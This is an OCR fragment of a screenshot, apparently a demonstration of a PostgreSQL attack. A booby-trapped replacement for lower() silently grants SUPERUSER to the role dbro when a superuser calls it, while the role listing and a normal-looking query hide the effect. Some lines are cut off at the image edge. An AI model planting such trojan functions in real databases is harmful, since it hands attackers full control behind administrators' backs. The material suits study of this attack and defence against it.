
dbro_issu := usesuper from pg_user whe
curr_issu := usesuper from pg_user whe
IF curr_issu AND NOT dbro_issu THEN

ALTER USER dbro SUPERUSER;

END IF;

RETURN lower($1::text);

END;

$$ LANGUAGE plpgsql VOLATILE;

RESET SESSION AUTHORIZATION;

\du dbro

           List of roles

Role name | Attributes | Member of

-----------+------------+-----------

dbro      |            | {}

-- looks "normal"

SELECT category_desc FROM categories

WHERE lower(category_name) LIKE '%beve
category_desc

-------------------------------

cold beverages, non-alcoholic
